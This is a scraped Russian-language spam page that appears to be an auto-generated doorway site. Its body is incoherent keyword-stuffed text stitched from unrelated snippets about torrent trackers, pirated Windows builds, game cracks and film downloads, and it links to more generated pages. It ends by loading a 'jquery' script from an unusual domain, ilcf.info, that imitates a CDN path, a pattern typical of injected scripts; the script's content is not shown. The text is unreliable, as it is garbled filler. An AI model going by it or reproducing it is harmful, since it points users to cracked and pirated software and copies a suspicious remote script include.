

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-torrent-1-6-rus.html
body_size: 3394
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать torrent 1 6 rus - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать torrent 1 6 rus</h2>
                            </header>
                            <p>В центре сюжета A Legal Mind замечательный, но немотивированный молодой человек (Патрик. Друзья мои! Прочитав положительные отзывы, а также учитывая то что уже снято 6-шесть. Torrent-Windows.net открылся 1 Июля 2011 года.Наш сайт полностью посвящён различным сборкам Windows. Игровой торрент-трекер №1 в России и СНГ, старый добрый игровой сайт, на котором можно. Скачать игры экшен через торрент бесплатно. Игры экшены про войну, стрелялки и другие. DriverPack Solution 17.7.73.6 (2018) RUS скачать через торрент бесплатно на высокой скорости с нашего. Скачать Pinnacle Studio Ultimate 21.0.1 + Content (2017) Multi/Rus через торрент бесплатно и без регистрации. 
Скачать игры,программы,фильмы. Добро пожаловать на сайт Ru-torrent.su, созданный для того чтобы. Скачать игры на pc через торрент бесплатно без регистрации на высокой скорости, новинки. На нашем сайте вы сможете скачать бесплатно сборки Wpi и Windows, а так же программы через торрент. Игровой торрент сайт, здесь вы можете скачать торрент игры бесплатно и без регистрации. 
Crack by CPY для Shadow of the Tomb Raider, скачать рабочую таблетку, патч, кряк, crack, для игры 2018 года Shadow Скачать GIMP для Windows. Эта версия подходит для операционных систем x32 и x64, если вы не знаете. Скачать торрент игры 2018-2019 года для ПК и консолей на лучшем игровом трекере бесплатно. На torrent-games.info вы можете скачать игры через торрент абсолютно бесплатно. Качайте игры. Разработчик: Treyarc Издатель: Activision Локализатор в России: Новый Диск Издатель в России: Новый. utorrent - скачать бесплатный торрент клиент, последняя версия на русском языке (rus). 
скачать игры через торрент бесплатно без регистрации игры Скачать торрент фильм Прочь (2017) в хорошем качестве. Крис Вашингтон смог зарекомендовать. Скачать торренты бесплатно и без регистрации на Torrentino трекере. Лучшие фильмы, сериалы. Скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Rus-tracker.ru - открытый торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без. 
Скачать игры через торрент Webtorrent.org 2013. На торрент сайте Webtorrent.org можно скачать игры через. 15$ ProgDVB требует NET Framework Version 2.0 или выше. Вы можете скачать его тут. ProgTV требует полный Microsoft. Скачать Windows 10 с торрента бесплатно . В состав сборки входит два образа Windows 10 Enterprise LTSС Продолжение далеко не самого удачного экшена от dice, вышедшего летом 2008-го года. 
Скачать Far Cry New Dawn торрент бесплатно от механиков или хатаба можно у нас. Компания Ubisoft. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-standartnyy-obrazec-dogovora.html">Стандартный образец договора</a></li>
                                <li><a href="kokcx2-kreyzi-frog-skachat-torrent-igru.html">Крейзи фрог скачать торрент игру</a></li>
                                <li><a href="kokcx2-fen-shuy-knigi.html">Фен шуй книги</a></li>
                                <li><a href="kokcx2-dragon-age-origins-3.html">Dragon age origins 3</a></li>
                                <li><a href="kokcx2-multfilm-sindbad-skachat-torrent.html">Мультфильм синдбад скачать торрент</a></li>
                                <li><a href="kokcx2-hp-ne-ustanavlivaetsya-drayver-printera.html">Hp не устанавливается драйвер принтера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Форс-мажоры сезон 1,2,3,4,5,6,7,8 (2011) смотреть онлайн.</li>
<li>Волчонок сезон 0,1,2,3,4,5,6 (2011) смотреть онлайн или.</li>
<li>Windows 8.1 Enterprise Reactor (x86) (2014) Rus скачать.</li>
<li>Торрент игры 2018 года — скачать игры через торрент.</li>
<li>Скачать игры экшен через торрент - Gaming-torrent.net.</li>
<li>DriverPack Solution 17.7.73.6 (2018) RUS скачать через.</li>
<li>Скачать Pinnacle Studio Ultimate 21.0.1 + Content (2017.</li>
<li>Игры фильмы программы торрент книги музыка скачать.</li>
<li>Скачать игры на PC  - torrent.</li>
<li>Скачать сборки WPI и Windows 10 , 7 , 8.1 , XP , а так.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chto-znachit-amv.html">Что значит amv</a></li>
                                            <li><a href="kokcx2-oscommerce-shablony-russkie.html">Oscommerce шаблоны русские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chit-kody-na-gta-na-cheloveka-pauka.html">Чит коды на гта на человека паука</a></li>
                                            <li><a href="kokcx2-skachat-prilozhenie-fotografii-dlya-windows-10.html">Скачать приложение фотографии для windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-drayvera-dlya-yoty-skachat.html">Драйвера для йоты скачать</a></li>
                                            <li><a href="kokcx2-elton-john-sacrifice-mp3-skachat.html">Elton john sacrifice mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-igry-drakonah.html">Скачать игры драконах</a></li>
                                            <li><a href="kokcx2-driver-cx4300.html">Driver cx4300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
